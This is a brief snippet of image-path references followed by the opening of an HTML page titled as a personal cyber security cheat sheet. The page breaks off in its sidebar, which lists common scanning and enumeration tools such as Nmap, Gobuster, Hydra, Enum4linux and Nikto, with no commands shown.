





==== g.html @ 23c6ab9d "new" ====
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cyber Security Definitive Cheat Sheet | Personal Cyber Book</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <!-- SIDEBAR NAVIGATION -->
<nav>
    <h1>📖 Cyber Book</h1>
    <ul>
        <li><a href="#nmap" class="nav-nmap">1. Nmap (Network Mapper)</a></li>
        <li><a href="#gobuster" class="nav-gobuster">2. Gobuster (Web/DNS)</a></li>
        <li><a href="#hydra" class="nav-hydra">3. Hydra (Brute Forcer)</a></li>
        <li><a href="#enum4linux" class="nav-enum">4. Enum4linux (SMB)</a></li>
        <li><a href="#nikto" class="nav-nikto">5. Nikto (Web Scanner)</a></li>
